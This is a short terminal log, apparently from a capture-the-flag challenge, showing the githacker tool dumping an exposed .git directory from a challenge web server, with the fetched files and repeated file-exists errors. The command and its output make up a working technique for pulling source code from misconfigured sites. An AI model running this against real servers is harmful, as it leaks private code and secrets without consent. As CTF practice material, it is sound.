 ❯ githacker --url http://d094e9831cf63be.challenge.race.jluctf.top// --output-folder . (ba
2024-09-06 21:55:45 INFO 1 urls to be exploited
2024-09-06 21:55:45 INFO Exploiting http://d094e9831cf63be.challenge.race.jluctf.top// into ./71315dd
d8adc02c581b0c7a264e6
2024-09-06 21:55:45 INFO Downloading basic files...
2024-09-06 21:55:45 INFO [7 bytes] 200 .git/COMMIT_EDITMSG
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')
2024-09-06 21:55:45 INFO [217 bytes] 200 .git/index
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')
2024-09-06 21:55:45 INFO [21 bytes] 200 .git/HEAD
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')
2024-09-06 21:55:45 ERROR [303 bytes] 404 .git/FETCH_HEAD
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')
2024-09-06 21:55:45 INFO [73 bytes] 200 .git/description
2024-09-06 21:55:45 INFO [240 bytes] 200 .git/info/exclude
2024-09-06 21:55:45 INFO [636 bytes] 200 .git/logs/HEAD
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')
2024-09-06 21:55:45 ERROR [303 bytes] 404 .git/logs/refs/stash
2024-09-06 21:55:45 ERROR [303 bytes] 404 .git/logs/refs/remotes/origin/HEAD
2024-09-06 21:55:45 ERROR FileExistsError(17, 'File exists')